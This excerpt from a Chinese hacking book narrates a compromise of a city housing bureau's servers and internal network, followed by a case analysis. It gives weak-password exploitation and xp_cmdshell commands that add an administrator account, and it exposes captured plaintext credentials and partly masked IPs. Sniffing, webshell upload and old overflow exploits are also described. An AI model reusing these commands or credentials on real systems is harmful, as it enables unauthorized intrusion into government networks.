
（点击查看大图）图21-46 查看IP地址及网络信息
打开网络邻居，查看服务器主机所处的工作组，可以看到内部网络中的各服务器主机主要是位于*.29.21.1～*.29.23.254的IP段中（图21-47）。使用小巧的扫描器Hscan先对内网*.29.21.1～*.29.23.254的IP段进行一个大致的漏洞扫描。在扫描结果中，可以看到存在着几台FTP和MsSQL弱口令漏洞（图21-48）。
- *.29.21.121 sa sa
- *.29.21.79 ftp ftp
- *.29.21.124 ftp ftp
1．控制*.29.21.121主机及房管局内部业务管理系统
首先，利用*.29.21.121的sa口令漏洞进行攻击，上传MsSQL连接器工具SqlExec到已入侵的主机上，在远程终端中内网连接*.29.21.121的MsSQL服务器。连接成功后，执行CMD命令，即可成功添加一个管理员账号（图21-49）。添加成功后，即可用3389终端进行远程桌面连接控制*.29.21.121主机了。
在查看*.29.21.79和*.29.21.124服务器主机时，可利用FTP顺利登录，发现前者使用的是NAS3000 FTP server（图21-50），后者使用的是vsFTPd 2.0.5服务器（图21-51）。这两个FTP服务器的账号都没有太大的权限，因此没有什么可利用之处。

图21-47 查看内部工作组计算机网络


（点击查看大图）图21-48 内网渗透扫描漏洞主机


（点击查看大图）图21-49 连接MsSQL服务器


图21-50 FTP漏洞主机
渗透入侵内部网络服务器群组（2）
目前只可以完全控制*.29.21.121主机，其外网IP地址为*.70.244.112，因此使用远程终端连接控制，再继续对其进行渗透利用分析。在远程终端中上传功能强大的密码破解和嗅探工具Cain & Abel 4.9.19，安装后运行，查看Web缓存密码，发现可保存在本地的密码信息（图21-52）。
- Resource: http://*.*.21.121/oa/
- Username: admin
- Password: 222222
- Resource: http://*.*.21.121/by/
- Username: liudanbi
- Password: liudanbi
- Resource: http://*.*.22.186/webmanage/
- Username: systemmanager
- Password: 123

（点击查看大图）图21-51 FTP服务器信息


图21-52 查看本地缓存密码
打开链接http://*.*.21.121/oa/，使用查获的密码登录，发现这是某市房管局的内部业务管理系统，可进行各种人事和系统信息管理（图21-53）。
打开链接http://*.*.21.121/by/对应的后台，是某市房管局白蚁防治管理系统，可进行合同、材料、施工等重要信息的管理（图21-54）。

（点击查看大图）图21-53 某市房管局内部业务管理系统


（点击查看大图）图21-54 管理系统栏目
2．控制*.*.22.186主机
打开链接http://*.*.22.186/ ，可发现这是某市房管局的另一个网站（图21-55），利用刚才查获的本地信息，进入后台"webmanage"中，这是某市房管局公众信息网的后台（图21-56）。

（点击查看大图）图21-55 网站页面


（点击查看大图）图21-56 登录后台
在后台的"住房保障"中有图片上传功能（图21-57），经分析发现该处上传使用了FCKeditor系统（http://*.29.22.186/webmanage/fckeditor/editor/dialog/fck_image.html），该系统存在上传漏洞。访问链接如下。
- http://*.29.22.186/webmanage/fckeditor/editor/
filemanager/browser/default/browser.html?Type=
Image&Connector=http://172.29.22.186/webmanage/
fckeditor/editor/filemanager/connectors/aspx/connector.aspx
渗透入侵内部网络服务器群组（3）
打开文件上传页面，上传ASPX木马时未提示出错，但是无法成功保存（图21-58），因此无法利用FCKeditor获得WebShell。

图21-57 后台管理系统


（点击查看大图）图21-58 存在上传漏洞
在检测*.*.22.186主机的过程中，发现远程主机内部网络范围比较广，因此用Hscan扩大范围进行扫描，扫描*.*.21.1～172.29.21.255范围的IP地址段，意外发现了此主机存在着sa弱口令漏洞（图21-59）。

（点击查看大图）

- *.*.22.186 sa sa
直接用SqlExec进行连接控制时会出现SQL_ERROR的错误提示，因此需要先使用查询分析连接MsSql服务，执行SQL语句开启xp_cmdshell。直接在Hscan扫描到的漏洞列表中用右击*.*.22.186主机名，从弹出的快捷菜单中选择"connect"命令，即可用查询分析器进行连接，执行如下命令。
- sp_configure 'show advanced options',1
- reconfigure
- sp_configure 'xp_cmdshell',1
- reconfigure
成功后执行如下命令。
- exec master..xp_cmdshell "net user tempuser xiao /add"
- exec master..xp_cmdshell "net localgroup administrators tempuser /add"
即可添加一个管理员账户，使用3389远程终端连接控制了。
3．db2admin弱口令控制*.*.22.116主机
在对*.*.22.116的地址段进行详细扫描时，发现*.*.22.116可能存在漏洞。首先是该主机上有名为db2admin的管理员账号，此账户名通常是安装IBM DB2数据库时默认创建的管理员账户，其默认密码为db2admin（图21-60）。
使用3389远程终端连接*.*.22.116，输入默认的管理员账号和密码db2admin，登录成功，完全控制*.*.22.116主机（图21-61）。

（点击查看大图）图21-60 漏洞信息


（点击查看大图）图21-61 在终端跳板中使用终端连接
渗透入侵内部网络服务器群组（4）
另外，发现*.*.22.116还存在古老的idq和ida溢出漏洞，可以轻易地远程溢出获取此主机的管理员权限（图21-62）。

（点击查看大图）图21-62 古老的漏洞
4．Cain嗅探截获大量密码
分别在*.*.21.121和*.*.22.116等主机上运行Cain进行嗅探，截获到*.*.21.*和*.*.22.*两个网段中的3389终端登录（图21-63）、SMB共享连接（图21-64）、SNMP、HTTP登录密码信息。

（点击查看大图）图21-63 ARP欺骗嗅探


（点击查看大图）图21-64 嗅探到管理员登录信息
另外，查看一些已控制主机中网站源文件的数据库配置和连接代码，获得一些Web后台密码（图21-65），密码中有一些可用于远程终端连接的控制，或可用于连接MySQL数据库和Serv-U服务器进行提权的控制（图21-66）。
另外，使用ms08067溢出漏洞，也成功溢出控制了几台内部服务器。在测试最开始时的目标网站www.**fgj.gov.cn（125.70.244.108），也通过嗅探获得了其管理员后台登录页面（http://www.**fgj.gov.cn/sign/signin.php）和登录账号、密码，成功上传PHP木马获得WebShell并成功提权。

图21-65 查看源文件获取账号信息


（点击查看大图）图21-66 获取MySQL账号信息
至此，某市房管局网站服务器和大量内部业务管理系统，以及内部网络主机与服务器群组被攻击者入侵控制，入侵者可以随意在某市房管局网站服务器上挂马，造成了大量的机密数据被窃取破坏，损失极为严重。
Chapter22 案例分析--网站服务器群组的沦陷
某市房管局网站服务器群组是一个小型的网络服务器群组，但是它的安全防护却极具典型代表意义。在某市房管局网站服务器群组遭受入侵的案例中，充分体现了网络管理员所做的安全防护措施，以及攻击者是如何绕过层层安全防护，打开网络安全的缺口，进而逐步控制内部网络中的所有服务器和主机系统的。
22.1 某市房管局网站服务器群组遭受攻击的流程
某市房管局网站服务器群组中共有10多台主机服务器，每一台服务器对内或对外提供不同的网页信息发布、网站系统维护、数据库支持等服务。由于网络服务的需要，某市房管局网站服务器群组并没有一个唯一的对外网关出口，而是处于同一个C段网络中，有多台主机对外提供了可直接访问公网IP地址。这就导致了攻击者可以从其中任意一台主机，攻击入侵进入整个内部网络之中（图22-1）。

图22-1 某市房管局网
站服务器群组遭受攻击的流程
应该说，从单纯的每一台服务器的安全设置上来说，某市房管局网站服务器群组中的每一台主机服务器都没有太大的漏洞。然而每一台主机却都有一定的安全隐患，所有的安全隐患被攻击者综合利用起来，就导致了整个网络安全防护出现严重的问题。
攻击者的入侵流程分析
首先，攻击者的目标是某市房管局网站服务器群组中最重要的一台网站服务器--某市房管局网站（http://www.**fgj.gov.cn）。在对该网站进行安全检测后，发现了一个Oracle注入点，但是由于网站安全性还算不错，因此进一步的注入攻击未能实施。
攻击者在入侵无果之后，迅速转移了自己的攻击目标，对某市房管局网站进行了Whois分析查询，试图找到同一IP地址上存在漏洞的其他网站。不过该IP上未绑定其他网站域名，因此也没有可利用之处。
也许对维护该网站的网络管理员来说，某市房管局网站的安全性还是很高的，不用太担心对该网站的直接攻击。然而紧接着攻击者又查询了与该网站存在相关链接联系的其他网站--"www.**114.com"、"www.**xy.com.cn"，并成功注入了"**114.com"网站，获得了数据库中保存的FTP账号，成功连接FTP服务器，上传了一个WebShell后门。
在得到WebShell后门后，攻击者又试图进行提权操作。比较危险的是，攻击者拿到了"**114.com"网站的MySQL数据库服务器的root账号和密码。所幸的是，由于MySQL数据库服务器处于内网中，没有一个公网IP地址，因此攻击者无法连接控制。攻击者还对"**114.com"网站进行了溢出提权，但由于管理员对系统的安全维护作得好，及时更新了漏洞补丁，因此也未能溢出成功。
然而攻击者并没有放弃入侵行为，将目标转向了与房管局网站似乎毫无关系的同C段IP对应的其他网站。也许攻击者的行为让网络管理员难以预料，许多攻击者都有着大量的入侵经验--处于同一C段网络中的主机，往往都在同一内网中。攻击者入侵与"**fgj.gov.cn"处于同C段IP对应的其他网站，可以间接进入与"**fgj.gov.cn"所处的内网中，拐弯入侵自己的真正目标"**fgj.gov.cn"。
在对同一C段网站进行攻击时，攻击者轻易地入侵了某台主机，但发现该主机与目标主机并不在同一内部网络中，因此放弃了对该主机的继续入侵。然后攻击者又入侵了另一台C段网站主机（125.70.244.110），发现与目标主机处于同一内网中。于是攻击者对125.70.244.110进行了提权控制，进入了目标主机"**fgj.gov.cn"所处的内网中。
通过3389远程终端，攻击者可以用已控制的主机125.70.244.110作为跳板，在内网中进行任意攻击操作。通过在跳板上进行内网扫描，攻击者发现了许多可利用的漏洞，最典型的就是弱口令漏洞，进而控制了内部网络中的多台主机。攻击者此时也可成功地利用前面攻击"**114.com"网站时获得的数据库账号，连接数据库控制主机。同时攻击者利用嗅探手法，截获了多台主机的登录密码、账号，甚至拿到了真正的攻击目标"www.**fgj.gov.cn"的后台及登录密码。于是，"www.**fgj.gov.cn"最终还是因为其他主机的漏洞，而遭受了攻击者的入侵控制。而整个内部网络中的主机，也完全被攻击者所控制（图22-2）。

（点击查看大图）图22-2 房产局内网部网络渗透入侵详细流程
常见的服务器控制手法分析
在整个入侵过程中，攻击者最初采用的是SQL注入手段，试图攻击目标网站。SQL注入是很常见的也是应用非常广的一种Web脚本攻击手法，此外还有上传漏洞攻击、文件包含、爆库等多种攻击手段。
Web脚本攻击手段只是攻击的前奏而已，当攻击者获得与目标主机在同一C段网站的WebShell后门时，如何提升权限完全控制主机，这才是给网站服务器带来真正威胁的关键。在此案例中，攻击者利用了主机上的Serv-u漏洞进行提权，也就是常见的Serv-u提权手法，成功地获得了主机的控制权。
WebShell后门提权是控制入侵网站服务器的重要步骤，在网站服务器群组入侵的过程中，此步骤通常被称为纵向提权。而控制了网站服务器后，如何继续入侵内网中的其他主机服务器，这才是真正攻陷一个目标网络的关键。
入侵内网中的其他主机服务器的过程，又被称为横向提权。横向提权的手法非常多，包括数据库攻击、远程溢出、3389终端破解连接、内网嗅探监听等。当然，在横向提权中，也有可能会再次利用到Web脚本攻击手法，并重复纵向提权的过程。
在本篇的各章节中，除了重点介绍如何通过各种Web脚本攻击入侵网站服务器，还将详细介绍各种纵向与横向提权的手法。

